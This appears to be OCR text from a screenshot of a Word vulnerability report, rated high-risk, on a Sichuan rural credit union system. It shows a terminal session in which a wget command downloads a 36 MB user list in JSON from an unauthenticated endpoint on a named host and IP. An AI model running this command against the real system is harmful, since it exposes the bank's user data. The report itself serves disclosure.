 第C-1775期-四川省农村信用社联合社漏洞报告-高危.docx - Word
登录
操作说明搜索
AaBbCcD AaB AaBbC AaBbC AaBbC AaBbCcDc AaBbCcDc
查找
替换
选择
保存
百度网
正文 标题 1 标题 2 标题 副标题 不明显强调 强调
段落 样式 编辑 保存
⌥⌘1
➜ ~ wget http://srmdev.scrcu.com.cn:8001/base/user/platUserList -O info
--2023-07-13 19:24:26-- http://srmdev.scrcu.com.cn:8001/base/user/platUserList
正在解析主机 srmdev.scrcu.com.cn (srmdev.scrcu.com.cn)... 118.112.188.137
正在连接 srmdev.scrcu.com.cn (srmdev.scrcu.com.cn)|118.112.188.137|:8001... 已连接。
已发出 HTTP 请求，正在等待回应... 200
长度：38029409 (36M) [application/json]
正在保存至: “info”
info 100%[=====================================>] 36.27M 6.76MB/s 用时 7.9s
2023-07-13 19:24:37 (4.60 MB/s) - 已保存 “info” [38029409/38029409])
➜ ~
图 2 泄漏的敏感信息